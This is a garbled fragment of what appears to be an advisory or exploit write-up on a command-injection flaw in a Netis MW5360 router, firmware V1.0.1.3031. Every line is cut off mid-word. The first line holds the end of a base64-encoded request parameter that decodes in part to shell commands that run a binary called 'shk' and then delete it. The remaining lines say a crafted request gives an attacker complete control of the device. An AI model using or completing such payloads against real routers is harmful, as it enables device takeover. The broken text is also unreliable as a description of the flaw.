
zaGs7IC4vc2hrIG5ldGlzOyBybSAtcmYgc2hrYA==&quick_set=ap&ap
MW5360 V1.0.1.3031 router. This vulnerability is present
raction. An attacker can craft a malicious request to th
 can result in complete control over the affected device